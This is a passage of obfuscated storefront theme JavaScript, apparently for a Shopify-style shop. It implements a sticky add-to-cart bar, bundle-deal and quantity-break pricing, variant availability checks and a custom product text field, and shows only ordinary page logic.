_0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const 